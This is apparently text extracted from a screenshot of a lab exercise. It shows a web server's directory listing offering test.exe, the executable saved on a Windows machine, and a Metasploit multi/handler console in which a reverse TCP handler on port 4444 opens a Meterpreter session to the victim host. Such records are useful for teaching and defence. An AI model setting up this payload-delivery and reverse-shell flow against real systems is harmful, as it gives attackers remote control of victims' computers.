 http://10.5.0.7:8000/
Directory listing for /
Directory listing for /
.bash_history
.bash_logout
.bashrc
.cache/
.msf4/
.profile
.ssh/
.sudo_as_admin_successful
test.exe
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Computer ▸ Windows (C:) ▸ rm
Organize ▾ Open New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
test 6/22/2022 7:59 AM Application 73 KB
digiLinux@digiLinux: ~
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.5.0.7:4444
[*] Sending stage (175686 bytes) to 10.5.0.5
[*] Meterpreter session 3 opened (10.5.0.7:4444 -> 10.5.0.5:49943) at 2022-06-22 08:17:43 +0000
meterpreter >